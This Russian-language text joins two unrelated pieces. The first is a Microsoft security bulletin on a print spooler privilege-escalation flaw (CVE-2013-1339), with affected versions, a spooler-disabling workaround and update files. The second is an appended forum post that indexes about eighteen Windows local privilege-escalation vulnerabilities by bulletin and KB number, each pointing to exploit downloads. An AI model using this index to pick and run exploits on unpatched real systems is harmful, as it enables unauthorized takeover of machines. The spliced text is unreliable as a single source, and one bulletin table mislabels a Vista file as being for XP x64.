[Windows Server 2008 for Itanium-based Systems с пакетом обновления 2 (SP2)](http://www.microsoft.com/downloads/details.aspx?familyid=ac2a6e07-b568-4b28-9f2b-2209f53c8074) (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
| Windows 7 | |||
|
[Windows 7 для 32-разрядных систем с пакетом обновления 1 (SP1)](http://www.microsoft.com/downloads/details.aspx?familyid=932eafc1-bf51-4e02-9d54-b7a520db3242) (2839894) |
Несанкционированное повышение привилегий | Существенный | 2769369 в [MS13-001](http://go.microsoft.com/fwlink/?linkid=273848) |
|
[Windows 7 для компьютеров на базе x64-процессоров с пакетом обновления 1 (SP1)](http://www.microsoft.com/downloads/details.aspx?familyid=15ec4662-a237-42ed-bb4b-3b82eabf1ccd) (2839894) |
Несанкционированное повышение привилегий | Существенный | 2769369 в [MS13-001](http://go.microsoft.com/fwlink/?linkid=273848) |
| Windows Server 2008 R2 | |||
|
[Windows Server 2008 R2 для компьютеров на базе x64-процессоров с пакетом обновления 1 (SP1)](http://www.microsoft.com/downloads/details.aspx?familyid=3b6596dd-1159-4088-bcda-13c29507a977) (2839894) |
Несанкционированное повышение привилегий | Существенный | 2769369 в [MS13-001](http://go.microsoft.com/fwlink/?linkid=273848) |
|
[Windows Server 2008 R2 for Itanium-based Systems с пакетом обновления 1 (SP1)](http://www.microsoft.com/downloads/details.aspx?familyid=68123bbf-4786-4080-87c5-9c5c0caf774a) (2839894) |
Несанкционированное повышение привилегий | Существенный | 2769369 в [MS13-001](http://go.microsoft.com/fwlink/?linkid=273848) |
| Windows 8 | |||
|
[Windows 8 для 32-разрядных систем](http://www.microsoft.com/downloads/details.aspx?familyid=b5cf9e24-596f-4a43-b0d0-e36c113334ea) (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
|
[Windows 8 для 64-разрядных систем](http://www.microsoft.com/downloads/details.aspx?familyid=1404b8b9-e3e7-478e-9591-7a7f0804b57a) (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
| Windows Server 2012 | |||
|
[Windows Server 2012](http://www.microsoft.com/downloads/details.aspx?familyid=3beef4ee-327f-48c2-a7d5-1e3f9e054081) (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
| Windows RT | |||
|
Windows RT[1] (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
| Вариант установки ядра сервера | |||
|
[Windows Server 2008 для 32-разрядных систем с пакетом обновления 2 (SP2)](http://www.microsoft.com/downloads/details.aspx?familyid=995799f3-f4e7-4e5b-9aed-5ec62d06b6ea) (установка основных серверных компонентов) (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
|
[Windows Server 2008 для 64-разрядных систем с пакетом обновления 2 (SP2)](http://www.microsoft.com/downloads/details.aspx?familyid=ab227846-c6cc-4ac1-87bc-e5da62df73cc) (установка основных серверных компонентов) (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
|
[Windows Server 2008 R2 для 64-разрядных систем с пакетом обновления 1 (SP1)](http://www.microsoft.com/downloads/details.aspx?familyid=3b6596dd-1159-4088-bcda-13c29507a977) (установка основных серверных компонентов) (2839894) |
Несанкционированное повышение привилегий | Существенный | 2769369 в [MS13-001](http://go.microsoft.com/fwlink/?linkid=273848) |
|
[Windows Server 2012](http://www.microsoft.com/downloads/details.aspx?familyid=3beef4ee-327f-48c2-a7d5-1e3f9e054081) (установка основных серверных компонентов) (2839894) |
Несанкционированное повышение привилегий | Существенный | Нет |
[1]Это обновление доступно в Центре обновления Windows.
Не подвержены уязвимости
| Операционная система |
|---|
| Windows XP с пакетом обновления 3 (SP3) |
| Windows XP Professional x64 Edition с пакетом обновления 2 (SP2) |
| Windows Server 2003 с пакетом обновления 2 (SP2) |
| Windows Server 2003 x64 Edition с пакетом обновления 2 (SP2) |
| Windows Server 2003 for Itanium-based Systems с пакетом обновления 2 (SP2) |
Обновленные часто задаваемые вопросы
Я использую Windows Server 2008 (установка основных серверных компонентов), Windows Server 2008 R2 (установка основных серверных компонентов) или Windows Server 2012 (установка основных серверных компонентов), которые перечислены в таблице «Подвержены уязвимости». Почему мне не предлагается обновление 2839894?
Обновление 2839894 предлагается только для систем Windows Server 2008, Windows Server 2008 R2 или Windows Server 2012 в варианте установки основных серверных компонентов с включенным параметром Printing-ServerCore-Role.
На моем компьютере установлена более ранняя версия программного обеспечения, описанного в этом бюллетене по безопасности. Что мне нужно сделать?
Продукты, перечисленные в этом бюллетене, проверены на наличие уязвимости в тех или иных версиях. Жизненные циклы поддержки прочих версий программного обеспечения истекли. Дополнительные сведения о жизненном цикле продуктов см. на веб-странице сроков поддержки продуктов Майкрософт.
Пользователям более ранних версий программного обеспечения следует срочно перейти на поддерживаемые версии, чтобы снизить вероятность наличия в системе уязвимостей. Чтобы определить стадии жизненного цикла поддержки для вашего выпуска программного обеспечения, перейдите на веб-страницу Выберите продукт для отображения информации о стадиях жизненного цикла. Дополнительные сведения о пакетах обновления для этих выпусков программного обеспечения см. на веб-странице политики по срокам поддержки продуктов Microsoft.
Для получения сведений о возможных вариантах обслуживания более ранних версий программного обеспечения свяжитесь с представителем группы по работе с заказчиками корпорации Майкрософт, ее техническим менеджером или представителем соответствующей партнерской компании Майкрософт. Пользователи, у которых нет договора типа Alliance, Premier или Authorized, могут обратиться в местное представительство корпорации Майкрософт. Для получения контактной информации посетите веб-сайт Microsoft Worldwide Information, выберите страну в списке «Контактная информация» и нажмите кнопку Go (Перейти), чтобы просмотреть список телефонных номеров. Дозвонившись, попросите связать вас с менеджером по продажам службы поддержки Premier. Дополнительные сведения см. в разделе Часто задаваемые вопросы о политике поддержки продуктов Майкрософт на разных стадиях жизненного цикла.
Сведения об уязвимости
Уровни серьезности и идентификаторы уязвимостей
Указанные ниже уровни серьезности подразумевают максимальное потенциальное воздействие уязвимости. Сведения о вероятности использования уязвимости в течение 30 дней с момента выпуска данного бюллетеня по безопасности с указанием уровня ее опасности и воздействия см. в указателе использования уязвимостей июньского обзора бюллетеней. Дополнительные сведения см. в индексе использования уязвимостей.
Уровень серьезности уязвимости и максимальное воздействие на систему безопасности
| Подвержены уязвимости | Уязвимость диспетчера печати (CVE-2013-1339) | Общий уровень серьезности |
|---|---|---|
| Windows Vista | ||
|
Windows Vista с пакетом обновления 2 (SP2) (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
|
Windows Vista x64 Edition с пакетом обновления 2 (SP2) (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
| Windows Server 2008 | ||
|
Windows Server 2008 для 32-разрядных систем с пакетом обновления 2 (SP2) (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
|
Windows Server 2008 с пакетом обновления 2 (SP2) для 64-разрядных систем (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
|
Windows Server 2008 for Itanium-based Systems с пакетом обновления 2 (SP2) (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
| Windows 7 | ||
|
Windows 7 для 32-разрядных систем с пакетом обновления 1 (SP1) (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
|
Windows 7 для компьютеров на базе x64-процессоров с пакетом обновления 1 (SP1) (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
| Windows Server 2008 R2 | ||
|
Windows Server 2008 R2 для компьютеров на базе x64-процессоров с пакетом обновления 1 (SP1) (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
|
Windows Server 2008 R2 for Itanium-based Systems с пакетом обновления 1 (SP1) (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
| Windows 8 | ||
|
Windows 8 для 32-разрядных систем (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
|
Windows 8 для 64-разрядных систем (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
| Windows Server 2012 | ||
|
Windows Server 2012 (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
| Windows RT | ||
|
Windows RT (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
| Вариант установки ядра сервера | ||
|
Windows Server 2008 R2 для 64-разрядных систем с пакетом обновления 1 (SP1) (установка основных серверных компонентов) (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
|
Windows Server 2012 (установка основных серверных компонентов) (2839894) |
**Существенный** Несанкционированное повышение привилегий |
**Существенный** |
Уязвимость диспетчера печати (CVE-2013-1339)
Из-за способа обработки памяти диспетчером печати Microsoft Windows при удалении принтера существует уязвимость, приводящая к несанкционированному повышению привилегий.
Чтобы просмотреть стандартную запись об этой уязвимости в списке «Common Vulnerabilities and Exposures», см. CVE-2013-1339.
Смягчающие факторы
К смягчающим факторам относятся параметр, стандартная конфигурация или общие рекомендации, которые при использовании по умолчанию могут снизить опасность использования уязвимости. Следующие смягчающие факторы могут снизить опасность использования уязвимости.
- Чтобы воспользоваться этой уязвимостью, злоумышленник должен иметь действительные учетные данные и возможность входа в систему.
Временные решения
К временным решениям относятся изменения параметров или конфигурации, не приводящие к полному устранению уязвимости, но позволяющие блокировать известные направления атак до того, как будет установлено обновление. Корпорация Майкрософт проверила представленные ниже временные решения и сообщила, снижают ли они функциональные возможности.
-
Отключите службу очереди печати принтера
Отключение службы очереди печати принтера поможет защитить систему от попыток воспользоваться данной уязвимостью. Чтобы отключить службу диспетчера печати, выполните следующие действия.
Интерактивный способ:
Внимание! Неправильное использование редактора реестра может привести к серьезным проблемам, для решения которых может потребоваться переустановка операционной системы. Корпорация Майкрософт не может гарантировать, что вы сумеете устранить проблемы, возникшие вследствие неправильного использования редактора реестра. Ответственность за использование редактора реестра несет пользователь.
-
В меню Пуск выберите пункт Выполнить, введите команду regedit и нажмите кнопку ОК.
-
В редакторе реестра откройте следующий раздел реестра:
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetservices -
Выберите Print Spooler, а затем в меню Файл щелкните Экспорт.
-
В диалоговом окне Экспорт файла реестра введите spooler_configuration_backup.reg и нажмите кнопку Сохранить.
-
Дважды щелкните параметр реестра Start типа DWORD, задайте ему значение 4, а затем нажмите кнопку ОК.
-
Откройте окно командной строки с правами администратора и выполните следующую команду:
sc stop spooler
Применение сценария управляемого развертывания:
-
Создайте резервную копию разделов реестра с помощью управляемого сценария развертывания, используя следующую команду:
regedit /e spooler_configuration_backup.reg HKEY_LOCAL_MACHINESystemCurrentControlSetServicesspooler -
Создайте текстовый файл с именем Disable_spooler.reg следующего содержания:
Редактор реестра Windows версии 5.00[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesSpooler]"Start"=dword:00000004 -
С помощью следующей команды запустите на целевом компьютере ранее созданный (см. п. 2) сценарий реестра:
Regedit /s Disable_spooler.reg -
Откройте окно командной строки с правами администратора и выполните следующую команду:
sc stop spooler
Побочные эффекты использования временного решения. Связанные с печатью компоненты не будут правильно функционировать; печать будет отключена.
Отмена временного решения.
Чтобы интерактивно отменить данное временное решение (если оно применено), выполните указанные ниже действия.
- В меню Пуск выберите пункт Выполнить, введите команду regedit и нажмите кнопку ОК.
- Щелкните меню Файл и выберите Импорт.
- В диалоговом окне Импорт файла реестра выберите созданный файл резервной копии реестра (spooler_configuration_backup.reg) и нажмите Открыть.
Чтобы отменить данное временное решение (если оно применено), с помощью сценария управляемого развертывания, в окне командной строки, открытом с правами администратора, выполните следующую команду:
Regedit /s spooler_configuration_backup.reg -
Часто задаваемые вопросы
Какова область воздействия этой уязвимости?
Эта уязвимость может приводить к несанкционированному повышению привилегий.
В чем причина уязвимости?
Данная уязвимость возникает, когда диспетчер печати Windows неправильно высвобождает память при удалении подключения принтера.
Что такое диспетчер печати (служба очереди печати принтера)?
Служба очереди печати принтера (Spoolsv.exe) представляет собой исполняемый файл, установленный как служба. Служба очереди печати принтера загружается при запуске операционной системы и продолжает работать до завершения работы операционной системы. Служба очереди печати принтера управляет процессом печати, который включает выполнение таких задач, как получение данных о местоположении драйвера принтера, загрузка драйвера, вызовы высокоуровневой функции очереди печати в задание печати и планирование заданий печати. Когда все этапы задания печати выполнены, служба очереди печати передает задание маршрутизатору печати. Дополнительные сведения см. в статье Как работает сетевая печать.
Что может сделать злоумышленник, который воспользуется этой уязвимостью?
Злоумышленник, который воспользуется этой уязвимостью, сможет войти в систему пользователя с системными привилегиями и запустить в ней произвольный код. Воспользовавшись этой уязвимостью, злоумышленник может установить полный контроль над системой. После этого злоумышленник сможет устанавливать программы, просматривать, изменять и удалять данные, а также создавать новые учетные записи.
Каким образом злоумышленник может воспользоваться этой уязвимостью?
Злоумышленник может воспользоваться данной уязвимостью, удалив подключение принтера.
Какие системы в первую очередь подвержены риску?
В первую очередь данной уязвимости подвержены рабочие станции и серверы.
Как действует обновление?
Это обновление устраняет указанную уязвимость, исправляя способ выделения памяти в диспетчере печати Windows при удалении подключения принтера.
Была ли эта уязвимость опубликована до выпуска настоящего бюллетеня по безопасности?
Нет. Корпорация Майкрософт получила сведения об этой уязвимости из надежных источников.
Получала ли корпорация Майкрософт к моменту выпуска этого бюллетеня по безопасности какие-либо сведения о том, что эта уязвимость была использована злоумышленниками?
Нет. Корпорация Майкрософт не получала никакой информации, указывающей на то, что до выпуска этого бюллетеня по безопасности данная уязвимость была открыто использована для организации атак на пользовательские компьютеры.
Сведения об обновлении
Руководство и средства по диагностике и развертыванию
Доступно несколько ресурсов, чтобы помочь администраторам развернуть обновления для системы безопасности.
- Анализатор безопасности Microsoft Baseline Security Analyzer (MBSA) позволяет администраторам проверять локальные и удаленные системы с целью выявления неустановленных обновлений для системы безопасности и типичных ошибок в конфигурации системы безопасности.
- Службы Windows Server Update Services (WSUS), Systems Management Server (SMS) и System Center Configuration Manager (SCCM) помогают администраторам распространять обновления для системы безопасности.
- Компоненты средства оценки совместимости с обновлениями, включенные в набор средств для обеспечения совместимости приложений, облегчают тестирование и проверку совместимости обновлений Windows с установленными приложениями.
Информацию об этих и других доступных инструментах см. в статье Инструменты обеспечения безопасности.
Развертывание обновления для системы безопасности
Подвержены уязвимости
Чтобы получить сведения о нужной версии обновления для системы безопасности, щелкните соответствующую ссылку.
Windows Vista (все выпуски)
Вспомогательная таблица
В приведенной ниже таблице приведены сведения об обновлении для системы безопасности данного программного обеспечения.
| Имена файлов обновления для системы безопасности | Для всех поддерживаемых 32-разрядных версий Windows Vista: Windows6.0-KB2839894-x86.msu |
| Для всех поддерживаемых версий Windows XP Professional x64 Edition: Windows6.0-KB2839894-x64.msu |
|
| Параметры установки | См. статью 934307 базы знаний Майкрософт |
| Необходимость перезагрузки | После установки данного обновления для системы безопасности компьютер необходимо перезагрузить. |
| Сведения об удалении | Программа WUSA.exe не поддерживает удаление обновлений. Чтобы удалить обновление, установленное программой WUSA, в панели управления откройте раздел Безопасность. В разделе «Центр обновления Windows» выберите пункт Просмотр установленных обновлений и выберите нужное из списка обновлений. |
| Сведения о файлах | См. статью 2839894 базы знаний Майкрософт |
| Проверка разделов реестра | Примечание. Раздел реестра, позволяющий проверить наличие этого обновления, не существует. |
Windows Server 2008, все выпуски
Вспомогательная таблица
В приведенной ниже таблице приведены сведения об обновлении для системы безопасности данного программного обеспечения.
| Имена файлов обновления для системы безопасности | Для всех поддерживаемых 32-разрядных версий Windows Server 2008: Windows6.0-KB2839894-x86.msu |
| Для всех поддерживаемых 64-разрядных (x64) версий Windows Server 2008: Windows6.0-KB2839894-x64.msu |
|
| Все поддерживаемые выпуски Windows Server 2008 для систем на базе процессоров Itanium Windows6.0-KB2839894-ia64.msu |
|
| Параметры установки | См. статью 934307 базы знаний Майкрософт |
| Необходимость перезагрузки | После установки данного обновления для системы безопасности компьютер необходимо перезагрузить. |
| Сведения об удалении | Программа WUSA.exe не поддерживает удаление обновлений. Чтобы удалить обновление, установленное программой WUSA, в панели управления откройте раздел Безопасность. В разделе «Центр обновления Windows» выберите пункт Просмотр установленных обновлений и выберите нужное из списка обновлений. |
| Сведения о файлах | См. статью 2839894 базы знаний Майкрософт |
| Проверка разделов реестра | Примечание. Раздел реестра, позволяющий проверить наличие этого обновления, не существует. |
Windows 7 (все выпуски)
Вспомогательная таблица
В приведенной ниже таблице приведены сведения об обновлении для системы безопасности данного программного обеспечения.
| Имя файла обновления для системы безопасности | Для всех поддерживаемых 32-разрядных выпусков Windows 7: Windows6.1-KB2839894-x86.msu |
| Для всех поддерживаемых 64-разрядных (x64) выпусков Windows 7: Windows6.1-KB2839894-x64.msu |
|
| Параметры установки | См. статью 934307 базы знаний Майкрософт |
| Необходимость перезагрузки | После установки данного обновления для системы безопасности компьютер необходимо перезагрузить. |
| Сведения об удалении | Чтобы удалить обновление, установленное программой WUSA, воспользуйтесь параметром установки /Uninstall или откройте панель управления, выберите Система и безопасность, а затем в разделе «Центр обновления Windows» щелкните Просмотр установленных обновлений и выберите в списке нужные обновления. |
| Сведения о файлах | См. статью 2839894 базы знаний Майкрософт |
| Проверка разделов реестра | Примечание. Раздел реестра, позволяющий проверить наличие этого обновления, не существует. |
Windows Server 2008 R2 (все выпуски)
Вспомогательная таблица
В приведенной ниже таблице приведены сведения об обновлении для системы безопасности данного программного обеспечения.
| Имя файла обновления для системы безопасности | Для всех поддерживаемых 64-разрядных версий Windows Server 2008 R2: Windows6.1-KB2839894-x64.msu |
| Для всех поддерживаемых выпусков Windows Server 2008 R2 для систем на базе процессоров Itanium: Windows6.1-KB2839894-ia64.msu |
|
| Параметры установки | См. статью 934307 базы знаний Майкрософт |
| Необходимость перезагрузки | После установки данного обновления для системы безопасности компьютер необходимо перезагрузить. |
| Сведения об удалении | Чтобы удалить обновление, установленное программой WUSA, воспользуйтесь параметром установки /Uninstall или откройте панель управления, выберите Система и безопасность, а затем в разделе «Центр обновления Windows» щелкните Просмотр установленных обновлений и выберите в списке нужные обновления. |
| Сведения о файлах | См. статью 2839894 базы знаний Майкрософт |
| Проверка разделов реестра | Примечание. Раздел реестра, позволяющий проверить наличие этого обновления, не существует. |
Windows 8 (все версии)
Вспомогательная таблица
В приведенной ниже таблице приведены сведения об обновлении для системы безопасности данного программного обеспечения.
| Имя файла обновления для системы безопасности | Для всех поддерживаемых 32-разрядных выпусков Windows 8: Windows8-RT-KB2839894-x86.msu |
| Для всех поддерживаемых 64-разрядных выпусков Windows 8: Windows8-RT-KB2839894-x64.msu |
|
| Параметры установки | См. статью 934307 базы знаний Майкрософт |
| Необходимость перезагрузки | После установки данного обновления для системы безопасности компьютер необходимо перезагрузить. |
| Сведения об удалении | Чтобы удалить обновление, установленное программой WUSA, воспользуйтесь параметром установки /Uninstall или откройте панель управления, выберите Система и безопасность, а затем в разделе Центр обновления Windows под записью «См. также» щелкните Установленные обновления и выберите в списке нужные обновления. |
| Сведения о файлах | См. статью 2839894 базы знаний Майкрософт |
| Проверка разделов реестра | Примечание. Раздел реестра, позволяющий проверить наличие этого обновления, не существует. |
Windows Server 2012 (все версии)
Вспомогательная таблица
В приведенной ниже таблице приведены сведения об обновлении для системы безопасности данного программного обеспечения.
| Имя файла обновления для системы безопасности | Все поддерживаемые выпуски Windows Server 2012: Windows8-RT-KB2839894-x64.msu |
| Параметры установки | См. статью 934307 базы знаний Майкрософт |
| Необходимость перезагрузки | После установки данного обновления для системы безопасности компьютер необходимо перезагрузить. |
| Сведения об удалении | Чтобы удалить обновление, установленное программой WUSA, воспользуйтесь параметром установки /Uninstall или откройте панель управления, выберите Система и безопасность, а затем в разделе Центр обновления Windows под записью «См. также» щелкните Установленные обновления и выберите в списке нужные обновления. |
| Сведения о файлах | См. статью 2839894 базы знаний Майкрософт |
| Проверка разделов реестра | Примечание. Раздел реестра, позволяющий проверить наличие этого обновления, не существует. |
Windows RT (все выпуски)
В приведенной ниже таблице приведены сведения об обновлении для системы безопасности данного программного обеспечения.
| Развертывание | Это обновление доступно только в Центре обновления Windows. |
| Необходимость перезагрузки | После установки данного обновления для системы безопасности компьютер необходимо перезагрузить. |
| Сведения об удалении | Откройте Панель управления, выберите Система и безопасность, в разделе Центр обновления Windows под записью «См. также» щелкните Установленные обновления и выберите нужное обновление из списка. |
| Сведения о файлах | См. статью 2839894 базы знаний Майкрософт |
Прочие сведения
Программа Microsoft Active Protections Program (MAPP)
Чтобы повысить уровень защиты пользователей, корпорация Майкрософт предоставляет сведения об уязвимостях крупным поставщикам программного обеспечения безопасности перед ежемесячным выпуском обновлений. Эта информация необходима им для усовершенствования программного обеспечения и оборудования для защиты пользователей (антивирусных программ, сетевых систем обнаружения вторжений, а также индивидуальных систем предотвращения вторжений). Сведения о средствах защиты, предоставляемых поставщиками программного обеспечения безопасности, доступны на соответствующих веб-сайтах партнеров, перечисленных в списке партнеров MAPP.
Поддержка
Получение справки и поддержки по данному обновлению для системы безопасности
- Справка по установке обновлений: Поддержка Центра обновления Майкрософт
- Решения безопасности для ИТ-специалистов: Устранение неполадок и поддержка на веб-сайте TechNet
- Защита компьютера с установленной ОС Windows от вирусов и вредоносных программ: Центр решений по антивирусам и безопасности
- Местная поддержка в зависимости от страны: Международная поддержка
Заявление об отказе
Сведения в статьях базы знаний Майкрософт предоставляются без каких-либо гарантий. Корпорация Майкрософт не предоставляет каких-либо гарантий, явных или подразумеваемых, включая любые гарантии товарности или пригодности для использования в определенных целях. Корпорация Майкрософт и ее поставщики ни при каких обстоятельствах не несут ответственности за возможный ущерб, включая косвенный, случайный, прямой, опосредованный и специальный ущерб, а также упущенную выгоду, даже если корпорация Майкрософт или ее поставщики заранее были извещены о возможности такого ущерба. Если действующее законодательство не допускает отказа от ответственности за косвенный или случайный ущерб, то описанные выше ограничения не действуют.
Редакции
- Версия 1.0 (11 июня 2013 г.) Бюллетень опубликован.
- Вер. 1.1 (16 декабря 2013 г.): В новую версию бюллетеня добавлена информация об изменении логики обнаружения, чтобы устранить проблему предоставления обновления 2839894 для Windows RT. Это изменение касается только логики обнаружения. В файлы обновления изменения не вносились. Пользователям, успешно установившим это обновление ранее, не требуется выполнять никаких действий.
Built at 2014-04-18T01:50:00Z-07:00
Всем привет! В этой статье, я хочу дать информацию, о способах повышения привилегий на различных дистрибутивах Windows. К тому же, ниже вы найдете ссылки на различные источники, содержащие необходимые эксплойты.
Operating System: Windows Server 2016
Description: Windows Kernel Mode Drivers
Security Bulletin: MS16-135
KB: 3199135
Exploit: github
exploit
Operating System: Windows Server 2008 ,7,8,10 Windows Server 2012
Description: Secondary Logon Handle
Security Bulletin: MS16-032
KB: 3143141
Exploit: github
Ссылка скрыта от гостей
Ссылка скрыта от гостей
Operating System: Windows Server 2008, Vista, 7
Description: WebDAV
Security Bulletin: MS16-016
KB: 3136041
Exploit: Github
Operating System:
Windows Server 2003, Windows Server 2008, Windows 7, Windows 8, Windows 2012
Description: Windows Kernel Mode Drivers
Security Bulletin: MS15-051
KB: 3057191
Exploit: GitHub
Ссылка скрыта от гостей
Operating System: Windows Server 2003, Windows Server 2008, Windows Server 2012, 7, 8
Description: Win32k.sys
Security Bulletin: MS14-058
KB: 3000061
Exploit: GitHub
Ссылка скрыта от гостей
Operating System: Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012
Description: AFD Driver
Security Bulletin: MS14-040
KB: 2975684
Exploit:
Ссылка скрыта от гостей
Ссылка скрыта от гостей
Ссылка скрыта от гостей
Github
Operating System: Windows XP, Windows Server 2003
Description: Windows Kernel
Security Bulletin: MS14-002
KB: 2914368
Exploit:
Ссылка скрыта от гостей
Operating System: Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012
Description: Kernel Mode Driver
Security Bulletin: MS13-005
KB: 2778930
Exploit:
Ссылка скрыта от гостей
Ссылка скрыта от гостей
GitHub
Operating System: Windows Server 2008, 7
Description: Task Scheduler
Security Bulletin: MS10-092
KB: 2305420
Exploit:
Ссылка скрыта от гостей
Ссылка скрыта от гостей
Operating System: Windows Server 2003, Windows Server 2008, 7, XP
Description: KiTrap0D
Security Bulletin: MS10-015
KB: 977165
Exploit:
Ссылка скрыта от гостей
Ссылка скрыта от гостей
Operating System: Windows Server 2003, XP
Description: NDProxy
Security Bulletin: MS14-002
KB: 2914368
Exploit:
Ссылка скрыта от гостей
Ссылка скрыта от гостей
Ссылка скрыта от гостей
Github
Operating System: Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012
Description: Kernel Driver
Security Bulletin: MS15-061
KB: 3057839
Exploit: Github
Operating System:
Windows Server 2003, XP
Description: AFD.sys
Security Bulletin: MS11-080
KB: 2592799
Exploit:
Ссылка скрыта от гостей
Ссылка скрыта от гостей
Operating System: Windows Server 2003, XP
Description: NDISTAPI
Security Bulletin: MS11-062
KB: 2566454
Exploit:
Ссылка скрыта от гостей
Operating System:
Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012
Description: RPC
Security Bulletin: MS15-076
KB: 3067505
Exploit: Github
Operating System: Windows Server 2003, Windows Server 2008, 7, 8, Windows Server 2012
Description: Hot Potato
Security Bulletin: MS16-075
KB: 3164038
Exploit: GitHub
PowerShell
HotPotato
Operating System: Windows Server 2003, Windows Server 2008, 7, XP
Description: Kernel Driver
Security Bulletin: MS15-010
KB: 3036220
Exploit:
Ссылка скрыта от гостей
Operating System: Windows Server 2003, Windows Server 2008, 7, XP
Description: AFD.sys
Security Bulletin: MS11-046
KB: 2503665
Exploit:
Ссылка скрыта от гостей
Ссылка скрыта от гостей